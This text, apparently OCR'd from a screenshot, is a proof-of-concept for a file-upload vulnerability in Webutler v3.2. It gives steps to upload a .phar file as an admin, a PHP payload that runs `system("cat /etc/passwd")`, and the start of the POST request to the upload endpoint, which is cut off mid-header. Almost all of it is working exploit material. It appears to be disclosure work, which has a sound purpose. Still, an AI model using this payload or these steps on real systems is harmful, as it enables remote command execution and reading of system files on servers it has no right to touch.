
========================================

steps: 

1. login to account as admin

2. go to visit media 

3.upload phar file

4. upload poc.phar file

poc.phar file contents :

<?php echo system("cat /etc/passwd");?>

5. Visit to poc.phar file

poc request:

POST 
/webutler_v3.2/admin/browser/index.php?
upload=newfile&types=file&actualfolder=%2F&fi
HTTP/1.1

Host: localhost

Content-Length: 40

sec-ch-ua: 

sec-ch-ua-mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 